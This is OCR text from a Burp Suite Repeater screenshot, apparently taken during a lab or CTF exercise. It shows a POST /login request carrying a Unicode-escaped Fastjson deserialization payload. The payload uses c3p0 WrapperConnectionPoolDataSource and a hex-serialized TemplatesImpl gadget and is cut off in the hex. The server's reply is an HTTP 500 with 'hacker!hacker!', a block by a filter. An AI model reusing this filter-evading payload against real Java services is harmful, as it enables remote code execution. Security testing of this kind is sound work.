 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22361
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "\u0061":{
16 "\u0040\u0074\u0079\u0070\u0065":
"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0
067\u002e\u0043\u006c\u0061\u0073\u0073",
17 "\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u006d\u0063\u0068\u0061\u0
06e\u0067\u0065\u002e\u0076\u0032\u002e\u0063\u0033\
u0070\u0030\u002e\u0057\u0072\u0061\u0070\u0070\u006
5\u0072\u0043\u006f\u006e\u006e\u0065\u0063\u0074\u0
069\u006f\u006e\u0050\u006f\u006f\u006c\u0044\u0061\
u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065"
18 },
19 "\u0062":{
20 "\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006f\u006d\u002e\u006d\u0063\u0068\u0061\u0
06e\u0067\u0065\u002e\u0076\u0032\u002e\u0063\u0033\
u0070\u0030\u002e\u0057\u0072\u0061\u0070\u0070\u006
5\u0072\u0043\u006f\u006e\u006e\u0065\u0063\u0074\u0
069\u006f\u006e\u0050\u006f\u006f\u006c\u0044\u0061\
u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065",
21
"\u0075\u0073\u0065\u0072\u004f\u0076\u0065\u0072\u0
072\u0069\u0064\u0065\u0073\u0041\u0073\u0053\u0074\
u0072\u0069\u006e\u0067":
"HexAsciiSerializedMap:aced0005737200116a6176612e757
4696c2e486173684d61700507dac1c31660d103000246000a6c6
f6164466163746f724900097468726573686f6c6478703f40000
000000000c7708000000100000000 17372003a636f6d2e73756e2
e6f72672e6170616368652e78616c616e2e696e7465726e616c2
e78736c74632e747261782e54656d706c61746573496d706c095
74fc16eacab3303000649000d5f696e64656e744e756d6265724
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Fri, 27 Sep 2024 02:28:02 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 132
7
8 {
"timestamp":"2024-09-27T02:28:02.517+0000",
"status":500,
"error":"Internal Server Error",
"message":"hacker!hacker!",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
响应头 5
完成 281字节 | 18 millis